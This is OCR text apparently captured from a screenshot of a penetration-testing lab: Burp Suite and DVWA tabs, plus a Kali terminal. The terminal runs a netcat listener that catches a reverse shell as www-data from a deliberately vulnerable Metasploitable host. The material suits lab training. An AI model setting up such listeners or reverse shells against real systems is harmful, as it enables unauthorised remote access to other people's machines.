 Burp Suite Community E... Damn Vulnerable Web A... kali@kali: ~ 07:41 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
kali@kali:~$ nc -vlp 1234
listening on [any] 1234 ...
192.168.0.101: inverse host lookup failed: Unknown host
connect to [192.168.0.104] from (UNKNOWN) [192.168.0.101] 33975
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
07:40:55 up 1:28, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 :0.0 06:13 1:27 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$